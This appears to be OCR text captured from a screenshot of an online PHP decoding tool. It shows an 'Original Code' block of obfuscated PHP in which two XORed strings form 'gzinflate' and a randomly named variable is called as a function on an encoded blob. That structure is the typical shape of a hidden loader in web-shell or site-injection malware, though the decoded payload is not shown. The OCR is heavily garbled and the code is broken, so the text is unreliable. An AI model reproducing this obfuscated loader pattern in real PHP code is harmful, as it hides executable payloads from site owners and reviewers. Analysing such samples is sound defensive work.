
Did this file decode correctly?
Yes
Original Code
/*v3nYH3dduzmHp mnLnuXR61NhXcz6J>e lRjb 0R;bHjoSal
vKgyYiU2gnxELzSnSnxTbdvLvGaxV+9cxKN: ujmyv =LHh t6
Z
=
'7OB:< AOI'
^
'P5+TZL ;,'
; 
$KDJKbAATkMHmYPTghcEvLR
prjMoCMHgHSJXNiNzUXKLGIZ
(
$KDJKbAATkMHmYPTghcEvLRuf
9S19+2; 7WR;.TAAc<NZV8C 7>OgvP5yhDj>meow:saTxX6g 2
9DAx8-zYaSx;:o80kI5QuUG3g<OY-v<p9=I+bxW6257PT3j7l6
Zd0-K4Zv4xh8wXLHo GjZN+.21 8Z6J-F0mf:>UBWBhx910<E=
O MZ.y-Fz8tBf4<<,9qNW:uZUG>1.:li<VC5<bY9ixG38 6z s
7.9WKz2z<WxoZv-p8+QbE7X0,t3;97Q03<B=-1E=3Ip5 q-56s